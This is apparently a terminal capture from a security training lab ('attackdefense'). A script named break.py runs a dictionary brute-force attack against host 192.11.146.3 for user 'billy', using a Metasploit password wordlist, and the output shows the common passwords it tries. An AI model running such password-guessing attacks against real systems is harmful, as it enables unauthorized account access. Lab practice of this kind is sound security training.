 root@attackdefense:~# python break.py 192.11.146.3 billy /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
('Trying with password: ', 'admin')
('Trying with password: ', '123456')
('Trying with password: ', '12345')
('Trying with password: ', '123456789')
('Trying with password: ', 'password')
('Trying with password: ', 'iloveyou')
('Trying with password: ', 'princess')
('Trying with password: ', '1234567')
('Trying with password: ', '12345678')
('Trying with password: ', 'abc123')
('Trying with password: ', 'nicole')
('Trying with password: ', 'daniel')
('Trying with password: ', 'babygirl')
('Trying with password: ', 'monkey')
('Trying with password: ', 'lovely')
('Trying with password: ', 'jessica')
('Trying with password: ', '654321')
('Trying with password: ', 'michael')
('Trying with password: ', 'ashley')
('Trying with password: ', 'qwerty')
('Trying with password: ', '111111')
('Trying with password: ', 'iloveu')
('Trying with password: ', '000000')
('Trying with password: ', 'michelle')
('Trying with password: ', 'tigger')